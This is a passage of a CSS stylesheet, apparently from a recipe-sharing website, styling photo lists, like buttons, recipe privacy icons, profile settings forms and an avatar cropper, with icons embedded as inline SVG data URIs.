1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 37px 43px;
}

.b-side-oftus .b-lit-user .b-time {
    line-height: 15px;
}

.b-side-oftus .b-lit-user .b-info {
    vertical-align: middle;
}

.b-side-oftus .b-show-more {
    padding: 0 0 0 70px;
}

.b-side-oftus .b-link-show-more {
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    text-decoration: none;
    color: #27886c;
    padding: 0 15px 0 0;
    position: relative;
    display: inline-block;
    vertical-align: top;
}

.b-side-oftus .b-link-show-more:after {
    content: '→';
    right: 0px;
    top: 0px;
    position: absolute;
}

.b-side-oftus .b-link-show-more span {
    color: #27886c;
    border-bottom: 1px solid #d7e5e0;
}

.b-side-oftus .b-link-show-more:hover span {
    border-color: transparent;
}

.b-list-photobs {
    list-style: none;
    vertical-align: top;
    margin: 0 -15px 20px -15px;
    position: relative;
    overflow: hidden;
}

.b-list-photobs .b-item, .b-list-photobs .grid-sizer {
    float: left;
    width: 33.33%;
    box-sizing: border-box;
    padding: 0 15px 25px 15px;
}

.b-list-photobs .b-inner {
    border-bottom: 1px solid #e7d8c9;
}

.b-list-photobs .b-head {
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
    color: #563b37;
    padding: 0 0 5px 0;
}

.b-list-photobs .b-head a {
    color: #563b37;
    text-decoration: none;
}

.b-list-photobs .b-head a:hover {
    color: #27886c;
}

.b-list-photobs .b-author {
    font-style: italic;
    font-size: 14px;
    line-height: 25px;
    color: #897665;
    padding: 0 0 10px 0;
}

.b-list-photobs .b-author a {
    color: #563b37;
    text-decoration: none;
    font-size: 16px;
    font-weight: 600;
    font-style: normal;
}

.b-list-photobs .b-author a:hover {
    color: #27886c;
}

.b-list-photobs .b-pic {
    position: relative;
    margin: 0 0 10px 0;
}

.b-list-photobs .b-pic img {
    display: block;
    width: 100%;
    height: auto;
}

.b-corgrad {
    right: 0px;
    bottom: 0px;
    position: absolute;
    width: 126px;
    height: 126px;
    background: url('960d268a/images/cor-grad.png') no-repeat;
    padding: 100px 0 0 0;
    text-align: right;
}

.b-corgrad .b-nphotos {
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    position: relative;
    line-height: 16px;
    font-weight: 600;
    color: #e85454;
    padding: 0 0 0 36px;
}

.b-corgrad .b-nphotos:after {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 53 39.4' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23bbab9b%7D%3C/style%3E%3Cpath class='st0' d='M7.8 23.8c1.2-2.7 2.6-5.4 4.1-8 .6-1 1.5-3.5 2.5-4.1.4-.9.5-.9.5-.2.6.6 1.1 1.3 1.6 2 2.4 3.3 4.5 6.8 6.6 10.3 1 1.6 3.6.1 2.6-1.5-.9-1.5-1.9-3.1-2.9-4.6.4-.5.8-1 1.1-1.6.1-.2.5-.8.8-1.2.9.8 1.6 2.1 2.2 2.9.8 1.1 1.7 2.1 2.5 3.1 1.2 1.5 3.8 0 2.6-1.5-1-1.3-2-2.6-3-3.8-1-1.3-2.1-3-3.5-3.8-1-.6-2 0-2.7.8-.6.7-1.2 1.6-1.8 2.4-.1-.1-.1-.2-.2-.3-1.3-1.9-2.9-5.3-5.1-6.3-1.9-.9-3 .4-4 1.9-2.6 3.7-4.7 7.8-6.5 12-.8 1.7 1.8 3.2 2.6 1.5zM32.9 13c2.5-.1 3.9-2 4-4.2.1-.3.1-.6 0-1-.7-2.3-1.7-4.1-4.4-3.9-2.7.2-4.6 2-4.5 4.8.1 2.7 2.3 4.5 4.9 4.3zm0-6c.7 0 .9.6 1 1.2.1.9.1 1.7-1 1.9-1.1.2-2-.5-1.9-1.6.1-1.2.8-1.5 1.9-1.5z'/%3E%3Cpath class='st0' d='M51.9 11.1c-3.4-1-6.8-2-10.2-3.1-.1-2-.1-3.9-.2-5.9 0-.4-.2-.7-.4-.9-.2-.5-.6-.9-1.4-.9C27 .4 14.2.5 1.4 0 .2 0-.3 1.3.2 2.2c0 .2-.1.3-.1.5.3 8.3.5 16.7.6 25.1 0 .3.1.5.2.7.2.5.6.8 1.3.8 2.8-.2 5.5-.3 8.4-.3.1.1.3.1.4.2 11 2.7 21.9 6.5 32.6 10.2 1.2.4 1.9-.7 1.8-1.6 2.8-8 5.2-16.1 7.4-24.3v-.3c.4-.9.1-1.8-.9-2.1zM38.6 3.3c.3 7.8.4 15.5.2 23.3-11.6-.3-23.5-.9-35.1-.4-.1-7.7-.3-15.4-.6-23.2 11.8.4 23.7.4 35.5.3zm4.3 32.6c-6.9-2.4-14-4.8-21-6.9 6.2.1 12.5.4 18.6.5 1.3 0 1.7-1.2 1.3-2.1.1-5.4.2-10.9.1-16.3 2.6.8 5.2 1.6 7.9 2.4-2.1 7.6-4.4 15-6.9 22.4z'/%3E%3C/svg%3E") no-repeat;
    background-size: 32px 24px;
    width: 32px;
    height: 24px;
    left: 0px;
    top: -4px;
    position: absolute;
}

.b-list-photobs .b-txt {
    font-size: 16px;
    line-height: 20px;
    color: #563b37;
    font-style: italic;
}

.b-list-photobs .b-meta {
    line-height: 25px;
    padding: 0 60px 12px 0;
    position: relative;
}

.b-list-photobs .b-meta time {
    font-size: 14px;
    line-height: 15px;
    padding: 5px 0 0 0;
    font-style: italic;
    color: #897665;
    display: block;
}

.b-list-photobs .b-meta .b-link-like {
    right: 0px;
    top: 0px;
    position: absolute;
}

.b-link-like {
    display: inline-block;
    vertical-align: top;
    line-height: 25px;
    padding: 0 0 0 32px;
    position: relative;
    text-decoration: none;
    white-space: nowrap;
    color: #e85454;
    font-size: 16px;
    font-weight: 600;
}

.b-link-like:after {
    content: '';
    width: 25px;
    height: 26px;
    left: 0;
    top: -4px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 49.6 49.7' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b6a594%7D%3C/style%3E%3Cpath class='st0' d='M46.8 34.3c1.6-.8 2.8-2 2.8-3.8 0-2-1.3-3.2-3.1-3.9 2-1.5 2.9-3.7.8-6.4-.9-1.2-2.3-1.5-3.7-1.6-.7-.1-2.9.5-3.5.1-1.6-1-.8-3.8-.5-5.2.6-3.1 2.4-7.2 1.3-10.3C40.1 1 38.2-.6 35.8.1c-3.8 1.2-3.7 6.6-5 9.5-2.7 5.5-7.5 9.4-12.9 12-1.6.8-3.4 1.5-4.8 2.5C11.5 21.2 7 20.7 2.9 22c-1.7.5-2.1 1.3-2.5 2.9-.9 4 .3 8.8.1 13-.2 6-2.3 11.4 5.2 11.7 2.2.1 6.5.8 8.2-1 .5-.6.8-1.4.9-2.3.4.3.8.5 1.3.7 2.6 1 5.6.7 8.3.7 4.6-.1 9.1.1 13.6.3 2.9.1 8.7.2 8.9-4 .1-1.2-.4-2.1-1.1-2.8 1.6-.6 2.8-1.7 2.9-3.5.1-1.6-.7-2.6-1.9-3.4zm-35.2 11c-.6 1.5-1.7 1.3-3.6 1.3-2.1 0-4.2.5-5.1-2.2-.4-1.2.4-3.6.4-4.8.2-3.5-.1-7-.2-10.5 0-.8-.5-3.2.1-3.8 1.4-1.6 7.8-.1 7.4 2.3v1.6c.4 2.9.1 7.1.6 10.7.3 1.5.9 4.1.4 5.4zm29.8-.4c-1.5.5-3.7 0-5.2-.1-3.9-.2-7.8-.3-11.7-.2-3.5 0-8 .8-9.6-3.3-.2-.4-.3-.9-.4-1.4v-.4c0-.2-.1-.4-.1-.6-.5-3.3-.2-7.4-.6-10.4v-.2c.2-2.9 6.8-4.5 8.9-5.8 2.7-1.6 5.1-3.7 7.1-6.1 1.8-2.1 3.4-4.5 4.4-7.1.5-1.2.5-3 1.1-4 2.2-3.4 2.7-1.9 2.9-.3.6 4.4-4.1 10.4-1.6 14.8.8 1.5 1.9 1.6 3.6 1.7 1.1 0 5.4-1 5 1.7-.2 1.3-2.5 2-4.1 2.1-.5 0-1.1-.1-1.5-.1-1.6 0-2.1 2.7-.4 2.9h1.6c1.8 0 3.8.2 3.8 2 0 2.3-3.1 2.2-5.1 2.3-1.9.1-1.9 3.1 0 3 1-.1 3.8-.2 4.5.5 2.3 2.4-2.2 2.6-4.4 2.5-.5-.1-.9-.1-1.3-.1-1.7-.2-2.1 2.7-.4 2.9.3.1.6.1 1 .1 2.4.9 6.5 2.1 2.5 3.6z'/%3E%3C/svg%3E") no-repeat;
    background-size: 25px 26px;
}

.b-link-like-zero {
    color: #897665;
}

.b-recipe-common {
    display: inline-block;
    vertical-align: middle;
    padding: 0 0 0 33px;
    font-size: 16px;
    line-height: 20px;
    font-style: italic;
    color: #897665;
    position: relative;
}

.b-recipe-common:after {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 53.6 41' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M52.5 20.6c-8.9-4.4-17.2-10-27.4-9-10.7 1-17.6 7.7-24.4 15.6-.7.6-.8.8-.6 1.5-.1.4 0 .9.4 1.3 6.7 6.2 14.6 11 23.9 11 10.1.1 18.9-5.3 25.2-13.1 1.2-1.5-.9-3.6-2.1-2.1-5.7 7.2-13.7 12.3-23 12.2-7.8-.1-14.6-3.8-20.4-8.9 6.2-7.1 12.5-13.4 22.4-13.9 8.7-.4 16.2 4.8 23.8 8.5 2.4 1.4 4.7-1.8 2.2-3.1z'/%3E%3Cpath class='st0' d='M17.2 24.5c-1.9 7.4 6.4 14 13.1 10 4.2-2.5 5.4-8.4 3.3-12.2 0-.2-.1-.4-.3-.5-4.5-5.9-14.1-4.9-16.1 2.7zm12 2.4c-1.4.8-2.8.8-3.8-.6-1-1.3-.5-3 .8-3.8.1 0 .1-.1.1-.1.5-.1 1-.2 1.4-.1.7.2 1.3.6 1.8 1.1 1.2 1 1.1 2.7-.3 3.5zM7.5 10.9c.4 1.1.8 2.1 1.7 2.9 1.5 1.2 3.6-.9 2.1-2.1-.7-.6-.9-1.7-1.2-2.5-.4-1.2-.7-2.4-.9-3.5-.4-1.9-3.3-1.1-2.9.8.3 1.5.7 3 1.2 4.4zM26.6 8.3c-.4-2.2-.3-4.3.1-6.5.4-1.9-2.5-2.7-2.9-.8-.6 2.7-.6 5.4-.1 8.1.4 1.9 3.3 1.1 2.9-.8zM40.6 10.5c.4-1 .7-2.1 1.2-3.1.2-.4.4-.9.6-1.3.1-.3.3-.5.4-.8.1-.1.2-.2.2-.3 1.5-1 .1-3.5-1.6-2.5-1.1.7-1.6 2.1-2.1 3.2-.6 1.3-1.1 2.6-1.6 4-.6 1.8 2.3 2.6 2.9.8z'/%3E%3C/svg%3E") no-repeat;
    background-size: 28px 22px;
    left: 0px;
    top: -4px;
    position: absolute;
    width: 28px;
    height: 22px;
}

.b-recipe-private {
    display: inline-block;
    vertical-align: middle;
    padding: 0 0 0 33px;
    font-size: 16px;
    line-height: 20px;
    font-style: italic;
    color: #897665;
    position: relative;
}

.b-recipe-private:after {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 53.6 41' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M52.5 20.6c-8.9-4.4-17.2-10-27.4-9-10.7 1-17.6 7.7-24.4 15.6-.7.6-.8.8-.6 1.5-.1.4 0 .9.4 1.3 6.7 6.2 14.6 11 23.9 11 10.1.1 18.9-5.3 25.2-13.1 1.2-1.5-.9-3.6-2.1-2.1-5.7 7.2-13.7 12.3-23 12.2-7.8-.1-14.6-3.8-20.4-8.9 6.2-7.1 12.5-13.4 22.4-13.9 8.7-.4 16.2 4.8 23.8 8.5 2.4 1.4 4.7-1.8 2.2-3.1z'/%3E%3Cpath class='st0' d='M17.2 24.5c-1.9 7.4 6.4 14 13.1 10 4.2-2.5 5.4-8.4 3.3-12.2 0-.2-.1-.4-.3-.5-4.5-5.9-14.1-4.9-16.1 2.7zm12 2.4c-1.4.8-2.8.8-3.8-.6-1-1.3-.5-3 .8-3.8.1 0 .1-.1.1-.1.5-.1 1-.2 1.4-.1.7.2 1.3.6 1.8 1.1 1.2 1 1.1 2.7-.3 3.5zM7.5 10.9c.4 1.1.8 2.1 1.7 2.9 1.5 1.2 3.6-.9 2.1-2.1-.7-.6-.9-1.7-1.2-2.5-.4-1.2-.7-2.4-.9-3.5-.4-1.9-3.3-1.1-2.9.8.3 1.5.7 3 1.2 4.4zM26.6 8.3c-.4-2.2-.3-4.3.1-6.5.4-1.9-2.5-2.7-2.9-.8-.6 2.7-.6 5.4-.1 8.1.4 1.9 3.3 1.1 2.9-.8zM40.6 10.5c.4-1 .7-2.1 1.2-3.1.2-.4.4-.9.6-1.3.1-.3.3-.5.4-.8.1-.1.2-.2.2-.3 1.5-1 .1-3.5-1.6-2.5-1.1.7-1.6 2.1-2.1 3.2-.6 1.3-1.1 2.6-1.6 4-.6 1.8 2.3 2.6 2.9.8z'/%3E%3C/svg%3E") no-repeat;
    background-size: 28px 22px;
    left: 0px;
    top: -4px;
    position: absolute;
    width: 28px;
    height: 22px;
}

.b-recipe-guest-acc {
    display: inline-block;
    vertical-align: middle;
    padding: 0 0 0 33px;
    font-size: 16px;
    line-height: 20px;
    font-style: italic;
    color: #897665;
    position: relative;
}

.b-recipe-guest-acc:after {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 53.6 41' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23c19235%7D%3C/style%3E%3Cpath class='st0' d='M52.5 20.6c-8.9-4.4-17.2-10-27.4-9-10.7 1-17.6 7.7-24.4 15.6-.7.6-.8.8-.6 1.5-.1.4 0 .9.4 1.3 6.7 6.2 14.6 11 23.9 11 10.1.1 18.9-5.3 25.2-13.1 1.2-1.5-.9-3.6-2.1-2.1-5.7 7.2-13.7 12.3-23 12.2-7.8-.1-14.6-3.8-20.4-8.9 6.2-7.1 12.5-13.4 22.4-13.9 8.7-.4 16.2 4.8 23.8 8.5 2.4 1.4 4.7-1.8 2.2-3.1z'/%3E%3Cpath class='st0' d='M17.2 24.5c-1.9 7.4 6.4 14 13.1 10 4.2-2.5 5.4-8.4 3.3-12.2 0-.2-.1-.4-.3-.5-4.5-5.9-14.1-4.9-16.1 2.7zm12 2.4c-1.4.8-2.8.8-3.8-.6-1-1.3-.5-3 .8-3.8.1 0 .1-.1.1-.1.5-.1 1-.2 1.4-.1.7.2 1.3.6 1.8 1.1 1.2 1 1.1 2.7-.3 3.5zM7.5 10.9c.4 1.1.8 2.1 1.7 2.9 1.5 1.2 3.6-.9 2.1-2.1-.7-.6-.9-1.7-1.2-2.5-.4-1.2-.7-2.4-.9-3.5-.4-1.9-3.3-1.1-2.9.8.3 1.5.7 3 1.2 4.4zM26.6 8.3c-.4-2.2-.3-4.3.1-6.5.4-1.9-2.5-2.7-2.9-.8-.6 2.7-.6 5.4-.1 8.1.4 1.9 3.3 1.1 2.9-.8zM40.6 10.5c.4-1 .7-2.1 1.2-3.1.2-.4.4-.9.6-1.3.1-.3.3-.5.4-.8.1-.1.2-.2.2-.3 1.5-1 .1-3.5-1.6-2.5-1.1.7-1.6 2.1-2.1 3.2-.6 1.3-1.1 2.6-1.6 4-.6 1.8 2.3 2.6 2.9.8z'/%3E%3C/svg%3E") no-repeat;
    background-size: 28px 22px;
    left: 0px;
    top: -4px;
    position: absolute;
    width: 28px;
    height: 22px;
}

.b-sett-form {
    padding: 0 0 20px 0;
    font-size: 16px;
    line-height: 20px;
}

.b-sett-form input.form-control, .b-sett-form textarea.form-control {
    border-width: 2px;
}

.b-sett-form .form-group {
    margin-bottom: 25px;
}

.b-sett-form .form-group .form-group {
    margin: 0;
}

.b-sett-form label {
    margin: 0 0 10px 0;
    display: block;
    font-weight: 600;
    color: #563b37;
}

.b-sett-form label i {
    color: #e85454;
}

.b-sett-form label em {
    font-style: italic;
    font-weight: 400;
    color: #897665;
}

.b-sett-form .b-sub-head {
    font-size: 24px;
    line-height: 25px;
    color: #563b37;
    font-weight: 600;
    padding: 0 0 20px 0;
}

.b-sett-form .b-btns {
    margin: 5px 0 30px 0;
    padding: 30px 0 0 0;
    border-top: 2px solid #e7d8c9;
    text-align: center;
}

.b-sett-form .b-btns .btn {
    width: 230px;
}

.b-sett-form .b-btns .btn-reset {
    width: 115px;
    background: #fadddd;
    color: #e85454;
}

.b-sett-form .b-btns .btn-reset:hover {
    background: #f8cbcb;
    color: #e85454;
}

.b-sett-form .b-btns .btn-reset:active, .b-sett-form .b-btns .btn-reset:focus {
    background: #f8cbcb;
    color: #e85454;
    box-shadow: inset 0 2px #f2a7a7;
}

.b-sett-form .b-btns-w-reset .btn {
    margin: 0 5px;
}

.b-list-brthd {
    list-style: none;
    vertical-align: top;
    margin: 0;
}

.b-list-brthd > .b-item {
    display: inline-block;
    vertical-align: top;
}

.b-list-brthd input.form-control {
    width: 50px;
    padding-left: 7px;
    padding-right: 7px;
}

.b-list-brthd .form-inline label {
    display: inline-block;
    vertical-align: middle;
    color: #897665;
    margin: 0 2px 0 2px;
    font-weight: 400;
}

.b-sel-year {
    display: inline-block;
    vertical-align: middle;
    width: 92px;
}

.b-sel-month {
    display: inline-block;
    vertical-align: middle;
    width: 100px;
}

.b-sel-year .select2-container, .b-sel-month .select2-container {
    width: 100% !important;
    display: block;
}

.b-list-brthd .b-fzero {
    width: 455px;
    margin: 0 0 0 15px;
    position: relative;
    font-style: italic;
    padding: 0 0 0 15px;
    font-weight: 400;
    color: #897665;
}

.b-list-brthd .b-fzero:after {
    content: '*';
    color: #e85454;
    font-style: normal;
    font-weight: 600;
    left: 0;
    top: 0;
    position: absolute;
}

.b-symbol-limit {
    text-align: right;
    padding: 10px 0 0 0;
    font-size: 14px;
    color: #897665;
}

.b-symbol-limit i {
    font-style: normal;
    font-weight: 600;
    color: #e85454;
}

.b-send-verif {
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    line-height: 40px;
    margin: 0 15px 0 0;
    text-decoration: none;
    padding: 0 0 0 31px;
    font-size: 16px;
    font-weight: 600;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 48 34.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M47.7 13.1c-.1-3 .2-6.6-1.2-9.4C44.7 0 40.4-.3 36.3.1 27.2.3 18.1.9 9 2.1 2.8 3 .8 4.7.4 11 0 16.9-1 25 2.4 30.2c3.1 4.8 8.7 5 13.9 4.5 7.8-.8 15.6-.2 23.3-1 4.7-.5 8-2.8 8.3-7.8.3-4.2-.1-8.5-.2-12.8zm-2.8 10.3c0 1.3-.2 2.6-.7 3.6-4.1-4-8.1-8.1-11.9-12.3 3.5-3.3 7-6.6 10.3-10.1 1 .9 1.7 2.2 1.9 4.1.5 4.9.3 9.8.4 14.7zM19 4c3.4-.3 6.9-.5 10.3-.7.2.4.6.6 1.2.5 2.8-.3 6.3-1 9.2-.5-1.9 2-3.8 3.9-5.8 5.8-2.4 2.3-5.1 5.7-8.1 7.3-2.6 1.4-5.5 1.1-7.9-.5-1.1-.8-2.1-2.1-3-3.1-2.1-2.4-4-4.9-5.7-7.5v-.1c.6-.1 1.3-.2 2-.3 2.6-.4 5.2-.7 7.8-.9zM3.9 26c-1.3-4.3-1.3-10.6-.5-15 .4-2.6 1.4-4 2.8-4.8 2.3 3.6 4.8 6.9 7.7 10l.8.8c-2.9 4-6.9 8.3-7.9 13.3-1.3-.9-2.3-2.3-2.9-4.3zm34.5 4.8c-2 .1-4.1-.1-6.2-.1-5.1 0-10.1.4-15.2.9-2.5.3-5.2.4-7.5-.1 0-.1.1-.2.1-.3.9-4.4 4.5-8.4 7.2-12.1 1.5 1.3 3.1 2.2 5.1 2.2 3.2-.1 5.8-2.5 8.1-4.6 3.9 4.4 8 8.6 12.3 12.7-.9.8-2.3 1.4-3.9 1.4z'/%3E%3C/svg%3E") 0 center no-repeat;
    background-size: 25px 18px;
}

.b-send-verif span {
    display: inline-block;
    vertical-align: top;
    border-bottom: 2px dotted #9bbcb2;
    line-height: 20px;
    padding: 10px 0 0 0;
    color: #27886c;
}

.b-send-verif:hover span {
    border-color: transparent;
}

.b-sf-intro {
    padding: 0 0 10px 0;
}

.b-hlist-links {
    list-style: none;
    vertical-align: top;
    margin: 0 0 10px -25px;
    font-size: 0;
    line-height: 0;
}

.b-hlist-links > li {
    margin: 0 0 10px 25px;
    display: inline-block;
    vertical-align: top;
}

.b-link-change-mini, .b-link-delete-mini {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 23px;
    text-decoration: none;
    line-height: 24px;
    font-size: 16px;
    font-weight: 600;
    color: #e85454;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 36 40.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23c4b6a9%7D%3C/style%3E%3Cpath class='st0' d='M0 38.7c-.1 1.1 1.2 2 2.2 1.7 1.9-.6 3.7-1.2 5.5-2 1.1-.5 2.4-.9 3.5-1.6.4 0 .8-.2 1.1-.5C15.7 33.1 24.7 23.5 28 20c.3-.1.6-.4.8-.7 0 0 0-.1.1-.1.2-.3.5-.5.7-.8 2.3-2.6 5.9-5.8 6.4-9.4.8-5.7-5.3-9.5-10.4-8.9-.3 0-.5 0-.8.1-.5.1-.8.4-1 .8C18.1 6.9 7 19.2 1.8 25.7c-.2.2-.3.5-.4.7-.4.3-.6.7-.7 1.3-.2 3.7-.4 7.3-.7 11zm29.1-25.2c-.3-1.1-.9-2.2-1.6-3.1-1.4-1.8-3.1-2.6-5-2.9 1.2-1.3 2.5-2.6 3.7-3.9 4.2-.1 6.1 2 5.6 6.3-.7 1.3-1.7 2.5-2.7 3.6zM12.3 31.4c-.9-2.8-3-4.9-5.9-5.7 2.4-2.9 10.6-12 13.1-14.8 1.8 0 3.7-.1 5 1.4 1 1.2 1.9 3.4 1.3 4.9-.2.3-.5.5-.7.8-2.3 2.4-10.4 11-12.8 13.4zm-6.8 4.2c-.6.2-1.1.4-1.7.6.2-2.5.4-4.9.5-7.4 3.1.5 4.8 2.1 5 4.8-.1.1-.1.2-.2.3-1.1.8-2.6 1.3-3.6 1.7z'/%3E%3C/svg%3E") 0 1px no-repeat;
    background-size: 18px 20px;
    white-space: nowrap;
}

.b-link-change-mini span, .b-link-delete-mini span {
    border-bottom: 2px dotted #f1a6a6;
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
}

.b-link-change-mini:hover, .b-link-delete-mini:hover {
    color: #e85454;
}

.b-link-change-mini:hover span, .b-link-delete-mini:hover span {
    border-color: transparent;
}

.b-link-delete-mini {
    color: #e85454;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 20.2 20.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M12.1 9.3c2.5-2.3 5.1-4.5 7.6-6.7 1.5-1.3-.6-3.5-2.1-2.2-2.6 2.3-5.2 4.5-7.7 6.9-2.5-2.2-5-4.2-7.6-6.2C.7 0-.8 2.6.7 3.7c2.5 1.8 4.8 3.6 7 5.6-2.8 2.8-5.4 5.8-7.5 9.3-1 1.7 1.6 3.2 2.6 1.6 2-3.3 4.4-6.1 7.1-8.8 2.7 2.6 5.2 5.3 7.7 8.1 1.3 1.5 3.4-.6 2.2-2.1-2.5-2.8-5.1-5.5-7.7-8.1z'/%3E%3C/svg%3E") 0 center no-repeat;
    background-size: 16px 16px;
}

.b-big-ava {
    border-radius: 50%;
    text-align: center;
}

.b-big-ava img {
    border-radius: 50%;
    width: 100%;
    max-width: 100%;
    height: auto;
}

.b-temp-photo {
    display: block;
    width: 100%;
    height: auto;
}

.b-photo-editor {
    padding: 0 0 15px 0;
}

.row-ava-sized {
    margin-bottom: 15px;
    margin-top: 30px;
}

.b-ava-sizes .b-head {
    text-align: center;
    color: #563b37;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    font-size: 21px;
    line-height: 25px;
    padding: 20px 0;
    font-weight: 700;
    letter-spacing: .01em;
}

.b-ava-sizes-list {
    list-style: none;
    vertical-align: top;
    margin: 20px 0 10px 0;
}

.b-ava-sizes-list > li {
    margin: 0 auto 15px auto;
    text-align: center;
    position: relative;
    overflow: hidden;
    border-radius: 50%;
}

.b-ava-sizes-list > li:after {
    content: '';
    width: 100%;
    height: 100%;
    left: 50%;
    top: 0;
    position: absolute;
    border-radius: 50%;
    box-shadow: inset 0 0 20px rgba(105, 71, 40, .05);
    margin: 0 0 0 -50%;
}

.b-ava-sizes-list .b-low {
    width: 80px;
    height: 80px;
}

.b-ava-sizes-list .b-mid {
    width: 165px;
    height: 165px;
}

.b-ava-sizes-list .b-high {
    width: 260px;
    height: 260px;
}

.avatar-edit-wr .cropper-view-box {
    outline: #ea6766 solid 1px;
    outline-color: rgba(234, 103, 102, .75);
}

.avatar-edit-wr .cropper-crop-box * {
    z-index: 2
}

.avatar-edit-wr .cropper-view-box {
    position: relative;
    z-index: 1;
}

.avatar-edit-wr .cropper-view-box:after {
    content: '';
    position: absolute;
    box-shadow: 0 0 0 2000px #E3DFD2;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    border-radius: 100%;
    opacity: 0.85;
}

.avatar-edit-wr .cropper-modal {
    opacity: 0.85;
    background-color: #edddcc;
}

.avatar-edit-wr .cropper-face {
    background: none;
}

.avatar-edit-wr .cropper-line, .avatar-edit-wr .cropper-point {
    background-color: #ea6766;
}

.b-ico-help {
    width: 49px;
    height: 40px;
    display: table;
    right: 5px;
    top: 5px;
    position: absolute;
    border: none;
    background: none;
    cursor: pointer;
}

.b-ico-help i {
    display: table-cell;
    vertical-align: middle;
    width: 49px;
    height: 40px;
    text-align: center;
    padding: 0 0 0 4px;
